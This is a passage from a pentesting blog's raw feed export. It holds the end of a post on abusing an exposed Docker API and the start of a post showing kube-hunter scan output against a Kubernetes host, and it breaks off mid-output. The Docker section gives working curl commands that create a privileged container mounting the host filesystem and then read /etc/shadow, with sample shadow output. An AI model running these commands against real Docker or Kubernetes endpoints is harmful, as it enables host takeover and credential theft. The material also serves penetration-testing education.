\u0026nbsp; \u0026nbsp; \u0026nbsp; \"ContainerSpec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Image\": \"dpage\/pgadmin4:latest@sha256:5b8631d35db5514d173ad2051e6fc6761b4be6c666105f968894509c5255c739\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Env\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PGADMIN_DEFAULT_EMAIL=REMOVED\u003Cremoved\u003E@gmail.com\",\u003C\/removed\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PGADMIN_DEFAULT_PASSWORD=REMOVED\"\u003Cremoved\u003E\u003C\/removed\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Isolation\": \"default\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u0026nbsp;Creating a container that has mounted the host file system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket2376\/containers\/create?name=test -d '{\"Image\":\"alpine\", \"Cmd\":[\"\/usr\/bin\/tail\", \"-f\", \"1234\", \"\/dev\/null\"], \"\u003Cb\u003EBinds\": [ \"\/:\/mnt\" ]\u003C\/b\u003E, \u003Cb\u003E\"Privileged\": true\u003C\/b\u003E}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\",\"Warnings\":null}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/start?name=test\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003ERead something from the host\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"cat \/mnt\/etc\/shadow\"]}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6\/start -d '{}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eroot:$6$THEPASSWORDHASHWUZHERE:17717:0:99999:7:::\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edaemon:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebin:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esys:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esync:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Egames:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ECleanup\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EStop the container\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -vv -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/stop\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003Edelete stopped containers\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -vv -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/prune\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8436225123281631092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8436225123281631092","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/abusing-docker-api-socket.html","title":"Abusing Docker API | Socket"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1446529168694232824"},"published":{"$t":"2019-01-16T09:00:00.002-05:00"},"updated":{"$t":"2019-01-16T09:00:13.112-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kube-Hunter 10255"},"content":{"type":"html","$t":"Below is some sample output that mainly is here to see what open 10255 will give you and look like.\u0026nbsp; What probably of most interest is the \/pods endpoint\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s1600\/10255-pods.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"1600\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s400\/10255-pods.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eor the \/metrics endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPH9cxKELFMg0FJSfZPiCCi42KXvsHFmQziPuXlVykgVN8QZukd1R2_GOaQXa3pP9MroGVQtkmQkrDeKcjBIuZly4-LHvDlgRLqqYqsGjVSCLKH60ruRl36b-ElCOJDZesxJ7cxB34XqY\/s1600\/10255-metrics.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"1600\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPH9cxKELFMg0FJSfZPiCCi42KXvsHFmQziPuXlVykgVN8QZukd1R2_GOaQXa3pP9MroGVQtkmQkrDeKcjBIuZly4-LHvDlgRLqqYqsGjVSCLKH60ruRl36b-ElCOJDZesxJ7cxB34XqY\/s400\/10255-metrics.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor the \/stats endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1ljCXGAMAIJnsdELUYoPXxZnTrgu0padIJ_mIV_ca3cZJ7UiyHaXgP-3nUKlIblf5eKT82auiLJ3pWb4EmuW0FkHo03UuIw2ARqsYPOfzfHjIllntkb-J3CTvGWIdixIrlPeF_0ePz4\/s1600\/10255-stats.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1306\" data-original-width=\"1600\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1ljCXGAMAIJnsdELUYoPXxZnTrgu0padIJ_mIV_ca3cZJ7UiyHaXgP-3nUKlIblf5eKT82auiLJ3pWb4EmuW0FkHo03UuIw2ARqsYPOfzfHjIllntkb-J3CTvGWIdixIrlPeF_0ePz4\/s400\/10255-stats.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\n\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E$ .\/kube-hunter.py\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EChoose one of the options below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E1. Remote scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans one or more specific IPs or DNS names)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E2. Subnet scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans subnets on all local network interfaces)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E3. IP range scanning\u0026nbsp; \u0026nbsp; (scans a given IP range)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EYour choice: 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ERemotes (separated by a ','): 1.2.3.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E~ Started\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E~ Discovering Open Kubernetes Services...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: Etcd\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: API Server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:443\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: API Server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:6443\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd Remote version disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Remote version disclosure might give an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; attacker a valuable data to attack a cluster\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd is accessible using insecure connection (HTTP):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Etcd is accessible using HTTP (without\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;authorization and authentication), it would allow a\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;potential attacker to\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;gain access to\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; the etcd\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Kubelet API (readonly):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: Kubelet API (readonly)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd Remote Read Access Event:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; 